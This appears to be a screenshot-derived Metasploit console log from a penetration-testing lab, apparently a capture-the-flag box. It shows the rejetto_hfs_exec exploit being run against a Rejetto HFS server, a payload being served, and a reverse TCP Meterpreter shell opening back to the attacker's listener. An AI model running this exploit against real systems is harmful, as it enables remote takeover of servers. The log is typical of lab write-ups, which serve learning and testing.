 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://0.0.0.0:8080/28mKO2
[*] Local IP: http://192.168.1.117:8080/28mKO2
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /28mKO2
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.8:49162) at 2019-
09-07 13:28:59 -0400
[!] Tried to delete %TEMP%\YyLVWMLWdQMJ.vbs, unknown result
[*] Server stopped.
meterpreter >